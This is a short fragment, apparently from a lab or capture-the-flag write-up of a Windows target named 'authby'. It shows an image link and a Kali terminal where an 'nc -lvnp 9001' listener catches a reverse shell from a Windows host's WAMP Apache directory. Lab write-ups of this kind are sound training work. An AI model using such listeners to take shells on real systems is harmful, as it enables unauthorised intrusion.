 ┌──(cadet㉿kali)-[~/PG/Windows/authby]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.208.46] 49157
SOCKET: Shell has connected! PID: 3308
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>
192.168.208.46